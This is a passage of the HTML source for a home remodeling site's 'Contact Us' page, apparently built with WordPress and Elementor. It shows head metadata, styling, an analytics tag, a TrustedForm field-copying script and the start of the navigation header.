

<file: contact-us.html>
<!DOCTYPE html><html lang="en-US"><head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Contact Us - Home Remodeling</title>
<meta name="robots" content="max-image-preview:large">
<link rel="alternate" type="application/rss+xml" title="Home Remodeling » Feed" href="https://cortexhomequotes.com/feed/">
<link rel="alternate" type="application/rss+xml" title="Home Remodeling » Comments Feed" href="https://cortexhomequotes.com/comments/feed/">
<link rel="alternate" type="application/rss+xml" title="Home Remodeling » Home Comments Feed" href="https://cortexhomequotes.com/home/feed/">
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cortexhomequotes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcortexhomequotes.com%2F">
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cortexhomequotes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcortexhomequotes.com%2F&amp;format=xml">
<style id="wp-img-auto-sizes-contain-inline-css">
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id="wp-emoji-styles-inline-css">

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id="global-styles-inline-css">
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel="stylesheet" id="hostinger-reach-subscription-block-css" href="css/subscription.css" media="all">
<link rel="stylesheet" id="hello-elementor-css" href="css/style.min.css" media="all">
<link rel="stylesheet" id="hello-elementor-theme-style-css" href="css/theme.min.css" media="all">
<link rel="stylesheet" id="hello-elementor-header-footer-css" href="css/header-footer.min.css" media="all">
<link rel="stylesheet" id="elementor-frontend-css" href="css/frontend.min.css" media="all">
<link rel="stylesheet" id="elementor-post-16-css" href="css/post-16.css" media="all">
<link rel="stylesheet" id="widget-image-css" href="css/widget-image.min.css" media="all">
<link rel="stylesheet" id="widget-nav-menu-css" href="css/widget-nav-menu.min.css" media="all">
<link rel="stylesheet" id="widget-icon-box-css" href="css/widget-icon-box.min.css" media="all">
<link rel="stylesheet" id="widget-form-css" href="css/widget-form.min.css" media="all">
<link rel="stylesheet" id="widget-heading-css" href="css/widget-heading.min.css" media="all">
<link rel="stylesheet" id="widget-divider-css" href="css/widget-divider.min.css" media="all">
<link rel="stylesheet" id="widget-icon-list-css" href="css/widget-icon-list.min.css" media="all">
<link rel="stylesheet" id="e-popup-css" href="css/popup.min.css" media="all">
<link rel="stylesheet" id="widget-image-box-css" href="css/widget-image-box.min.css" media="all">
<link rel="stylesheet" id="elementor-post-10-css" href="css/post-10.css" media="all">
<link rel="stylesheet" id="elementor-post-23-css" href="css/post-23.css" media="all">
<link rel="stylesheet" id="elementor-post-73-css" href="css/post-73.css" media="all">
<link rel="stylesheet" id="elementor-post-2379-css" href="css/post-2379.css" media="all">
<link rel="stylesheet" id="elementor-gf-local-opensans-css" href="https://cortexhomequotes.com/wp-content/uploads/elementor/google-fonts/css/opensans.css?ver=1746947210" media="all">
<link rel="stylesheet" id="elementor-gf-local-inter-css" href="https://cortexhomequotes.com/wp-content/uploads/elementor/google-fonts/css/inter.css?ver=1746954280" media="all">
<link rel="stylesheet" id="elementor-gf-local-poppins-css" href="https://cortexhomequotes.com/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1746952484" media="all">
<script src="js/jquery.min.js" id="jquery-core-js"></script>
<script src="js/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://cortexhomequotes.com/wp-json/"><link rel="alternate" title="JSON" type="application/json" href="https://cortexhomequotes.com/wp-json/wp/v2/pages/10"><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cortexhomequotes.com/xmlrpc.php?rsd">
<meta name="generator" content="WordPress 6.9.4">
<link rel="canonical" href="https://cortexhomequotes.com/">
<link rel="shortlink" href="https://cortexhomequotes.com/">
<!-- Google tag (gtag.js) -->
<script async="" src="https://www.googletagmanager.com/gtag/js?id=G-HN2STKCMRK"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-HN2STKCMRK');
</script>
        <style>
            .elementor-nav-menu a { color: #333 !important; }
            .elementor-nav-menu a:hover, .elementor-nav-menu a.elementor-item-active { color: #007bff !important; }
            .elementor-location-header { background-color: #fff !important; box-shadow: 0 2px 10px rgba(0,0,0,0.1); }
            /* Specific fix for transparent headers */
            header, .elementor-section-wrap > section:first-child { background-color: #fff !important; }
            .elementor-menu-toggle { color: #333 !important; }
        </style>
<link rel="stylesheet" href="css/responsive.css" media="all">
        </head><body class="home wp-singular page-template page-template-elementor_header_footer page page-id-10 wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-template-full-width elementor-kit-16 elementor-page elementor-page-10">

<meta name="generator" content="Elementor 4.0.5; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script>document.addEventListener("DOMContentLoaded", function() {
    // Wait for the TrustedForm fields to be populated
    function updateTrustedFormFields() {
        var certUrlField = document.getElementById("xxTrustedFormCertUrl_0");
        var tokenField = document.getElementById("xxTrustedFormToken_0");
        var targetCertUrlField = document.getElementById("form-field-xxTrustedFormCertUrl");
        
        // Ensure both TrustedForm fields exist
        if (certUrlField && tokenField && targetCertUrlField) {
            var certUrl = certUrlField.value;
            
            // Check if the certUrl has a value and set it in the Elementor hidden field
            if (certUrl) {
                document.getElementById("form-field-xxTrustedFormCertUrl").value = certUrl;
                console.log("TrustedForm Cert URL set in Elementor field: "+certUrl);
            } else {
                console.error("Certificate URL is empty. Retrying...");
                setTimeout(updateTrustedFormFields, 500); // Retry after a short delay
            }
        } else {
            console.error("TrustedForm fields not found. Retrying...");
            setTimeout(updateTrustedFormFields, 500); // Retry after a short delay
        }
    }

    // Call the function to start checking for the TrustedForm fields
    updateTrustedFormFields();
});
</script>



<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="23" class="elementor elementor-23 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-2d73a6d e-flex e-con-boxed e-con e-parent" data-id="2d73a6d" data-element_type="container" data-e-type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-9dcdad3 e-con-full e-flex e-con e-child" data-id="9dcdad3" data-element_type="container" data-e-type="container">
				<div class="elementor-element elementor-element-107e227 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="107e227" data-element_type="widget" data-e-type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="index.html">
			<img src="images/cotex_logo.png" title="" alt="" loading="lazy">				</a>
											</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-45e3cd0 e-con-full e-flex e-con e-child" data-id="45e3cd0" data-element_type="container" data-e-type="container">
				<div class="elementor-element elementor-element-e494bd4 elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="e494bd4" data-element_type="widget" data-e-type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;<svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;><path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;><\/path><\/svg>&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-e494bd4" class="elementor-nav-menu">
            <li class="menu-item"><a href="index.html" class="elementor-item">Home</a></li>
            <li class="menu-item"><a href="index.html#about-us" class="elementor-item">About Us</a></li>
            <li class="menu-item"><a href="services.html" class="elementor-item">Services</a></li>
            <li class="menu-item"><a href="contact-us.html" class="elementor-item elementor-item-active">Contact Us</a></li>
        </ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-e494bd4" class="elementor-nav-menu">
            <li class="menu-item"><a href="index.html" class="elementor-item">Home</a></li>
            <li class="menu-item"><a href="index.html#about-us" class="elementor-item">About Us</a></li>
            <li class="menu-item"><a href="services.html" class="elementor-item">Services</a></li>
            <li class="menu-item"><a href="contact-us.html" class="elementor-item elementor-item-active">Contact Us</a></li>
        </ul>			</nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-8df97f6 e-con-full elementor-hidden-mobile e-flex e-con e-child" data-id="8df97f6" data-element_type="container" data-e-type="container">
				<div class="elementor-element elementor-element-78ee625 elementor-widget elementor-widget-button" data-id="78ee625" data-element_type="widget" data-e-type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://cortexhomequotes.com/contact-us/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Contact Us</span>
					</span>
					</a>
				</div>
								</div>
